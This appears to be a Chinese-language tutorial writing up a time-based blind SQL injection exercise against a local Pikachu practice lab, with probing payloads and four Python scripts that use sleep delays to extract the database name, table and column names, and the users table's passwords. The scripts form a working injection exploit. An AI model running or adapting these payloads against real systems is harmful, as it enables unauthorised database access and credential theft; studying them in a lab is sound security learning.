盲注——时间型
1.查看界面
经典查询,看看回显问题
正确情况:
错误情况:
2.尝试or注入

明显没反应,说明联合注入失败了
3.尝试报错注入

明显不行,看来只能盲注了
4.尝试时间注入
通过上面的几次尝试明显没有回显的内容,所以无法考虑联合查询与报错注入,而且可以看见无论是正确的查询还是错误的查询,界面的反馈结果都是不变的,所以也不适合使用布尔注入,那就考虑时间注入。时间注入的主要问题就是等。当语句猜测正确时,会有明显的时间差。
正确的情况:
1
| vince' and if(length(database())=7,sleep(2),0) #
|

可以看见,当我们输入正确的时候,我们的注入时间明显会变长很多,这是由于使用了sleep函数,我这里设置的是多睡眠了2秒,所以明显是在加载中的,而当错误的时候,是很快网页就加载完毕了的。
5.python脚本
主要参考了上一篇写布尔注入写的代码和网络的脚本进行编写,参考链接:(使用的是python3.0版本)

①先爆数据库:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
import time
import requests
import datetime
s = requests.session()
url = "http://127.0.0.1/pika/vul/sqli/sqli_blind_t.php"
for l in range(1, 25):
databaselen_payload = "?name=vince%27+and+if%28length%28database%28%29%29%3D"+str(l)+"%2Csleep%282%29%2C0%29%23&submit=查询"
time1 = datetime.datetime.now()
r = s.get(url+databaselen_payload)
time2 = datetime.datetime.now()
sec = (time2-time1).seconds
if sec >= 2:
database_len = l
break
print("database_length:", str(database_len))
database_name = ''
for l in range(1, database_len+1):
for i in range(1, 128):
database_name_payload = "?name=vince%27+and+if%28ascii%28substr%28database%28%29%2C"+str(l)+"%2C1%29%29%3D"+str(i)+"%2Csleep%282%29%2C1%29+%23&submit=查询"
time1 = datetime.datetime.now()
r = s.get(url + database_name_payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 2:
database_name = database_name + chr(i)
database_len = l
break
print('database_name:', database_name)
|

②爆表内容:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
for l in range(1, 50):
tablenumber_payload = "?name=vince%27+and+if%28%28select+count%28table_name%29+from+information_schema.tables+where+table_schema%3Ddatabase%28%29%29%3D"+str(l)+"%2Csleep%281%29%2C0%29%23&submit=查询"
time1 = datetime.datetime.now()
r = s.get(url + tablenumber_payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 1:
tablenumber = l
break
print('tablenumber:', tablenumber)
for l in range(0, tablenumber):
table_name = ''
for i in range(1, 25):
tablelen_payload = "?name=vince%27+and+if%28length%28substr%28%28select+table_name+from+information_schema.tables+where+table_schema%3Ddatabase%28%29+limit+"+str(l)+"%2C1%29%2C1%29%29%3D"+str(i)+"%2Csleep%282%29%2C0%29%23&submit=查询"
time1 = datetime.datetime.now()
r = s.get(url + tablelen_payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 1:
tablelen = i
break
print("table"+str(l+1)+":", tablelen)
for m in range(0, tablelen+1):
for n in range(1, 128):
tablename_payload = "?name=vince%27+and+if%28ascii%28substr%28%28select+table_name+from+information_schema.tables+where+table_schema%3Ddatabase%28%29+limit+"+str(l)+"%2C1%29%2C"+str(m)+"%2C1%29%29%3D"+str(n)+"%2Csleep%282%29%2C0%29%23&submit=查询"
time3 = datetime.datetime.now()
g = s.get(url + tablename_payload)
time4 = datetime.datetime.now()
sec = (time4 - time3).seconds
if sec >= 2:
table_name = table_name + chr(n)
break
print("tablename"+str(l+1), ":", table_name)
|
③爆列内容:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
for l in range(1, 50):
columnnumber_payload = "?name=vince%27+and+if%28%28select+count%28column_name%29+from+information_schema.columns+where+table_name%3D%27users%27%29%3D"+str(l)+"%2Csleep%282%29%2C0%29%23&submit=查询"
time1 = datetime.datetime.now()
r = s.get(url + columnnumber_payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 2:
columnnumber = l
break
print('columnnumber:', columnnumber)
for l in range(0, columnnumber):
column_name = ''
for i in range(1, 25):
columnlen_payload = "?name=vince%27+and+if%28length%28substr%28%28select+column_name+from+information_schema.columns+where+table_name%3D%27users%27+limit+"+str(l)+"%2C1%29%2C1%29%29%3D"+str(i)+"%2Csleep%282%29%2C0%29%23&submit=查询"
time1 = datetime.datetime.now()
r = s.get(url + columnlen_payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 2:
columnlen = i
break
print("column"+str(l+1), ":", columnlen)
for m in range(0, columnlen+1):
for n in range(1, 128):
columnname_payload = "?name=vince%27+and+if%28ascii%28substr%28%28select+column_name+from+information_schema.columns+where+table_name%3D%27users%27+limit+"+str(l)+"%2C1%29%2C"+str(m)+"%2C1%29%29%3D"+str(n)+"%2Csleep%282%29%2C0%29%23&submit=查询"
time3 = datetime.datetime.now()
g = s.get(url + columnname_payload)
time4 = datetime.datetime.now()
sec = (time4 - time3).seconds
if sec >= 2:
column_name = column_name + chr(n)
break
print("tablename"+str(l+1), ":", column_name)
|

④爆数据内容:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
|
for l in range(1, 200):
datanumber_payload = "?name=vince%27+and+if%28%28select+count%28password%29+from+users%29%3D"+str(l)+"%2Csleep%282%29%2C0%29%23&submit=查询"
time1 = datetime.datetime.now()
r = s.get(url + datanumber_payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 2:
datanumber = l
break
print('datenumber:', datanumber)
for l in range(0, datanumber):
data_name = ''
for i in range(1, 200):
datalen_payload = "?name=vince%27+and+if%28length%28substr%28%28select+password+from+users+limit+"+str(l)+"%2C1%29%2C1%29%29%3D"+str(i)+"%2Csleep%282%29%2C0%29%23&submit=查询"
time1 = datetime.datetime.now()
r = s.get(url + datalen_payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 2:
datalen = i
break
print("data"+str(l+1), ":", datalen)
for m in range(0, datalen+1):
for n in range(1, 128):
dataname_payload = "?name=vince%27+and+if%28ascii%28substr%28%28select+password+from+users+limit+"+str(l)+"%2C1%29%2C"+str(m)+"%2C1%29%29%3D"+str(n)+"+%2Csleep%282%29%2C0%29%23&submit=查询"
time3 = datetime.datetime.now()
g = s.get(url + dataname_payload)
time4 = datetime.datetime.now()
sec = (time4 - time3).seconds
if sec >= 2:
data_name = data_name + chr(n)
break
print("dataname"+str(l+1), ":", data_name)
|

6.总结
时间注入的脚本有布尔注入脚本的基础,实现还是简单的,主要就是两个地方的改动,一个是payload的注入需要在布尔判断的基础上加入if——sleep的判断,第二个就是判断也冲文本内容变为了时间的间隔,当然,在时间的选择上还是有一定讲究的,时间太短会出现错误,时间太长又消耗时间成本,所以要慎重选择。









